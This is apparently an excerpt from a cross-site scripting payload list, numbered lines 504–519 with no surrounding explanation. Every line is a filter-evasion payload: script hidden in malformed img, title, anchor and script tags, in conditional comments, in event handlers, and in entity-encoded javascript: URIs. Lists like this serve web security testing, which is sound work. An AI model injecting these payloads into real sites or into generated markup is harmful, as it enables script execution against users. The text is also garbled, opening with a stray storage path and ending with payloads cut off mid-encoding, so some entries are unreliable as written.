 504 <img src="x` <script>
505 <img src onerror /" '"= alt=javascript:alert(1)//">
506 <title onpropertychange=javascript:alert(1)></title><title title=>
507 <a href=http://foo.bar/#x=`y></a><img alt="`><img src=x:x onerror=javascript:alert(1)></a>">
508 <!--[if]><script>javascript:alert(1)</script -->
509 <!--[if<img src=x onerror=javascript:alert(1)//]> -->
510 <script src="/\%(jscript)s"></script>
511 <script src="\\%(jscript)s"></script>
512 <IMG """><SCRIPT>alert("XSS")</SCRIPT>">
513 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
514 <IMG SRC=# onmouseover="alert('xxs')">
515 <IMG SRC= onmouseover="alert('xxs')">
516 <IMG onmouseover="alert('xxs')">
517 <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;
518 <IMG SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#00
519 <IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28
ascript:alert('XSS');">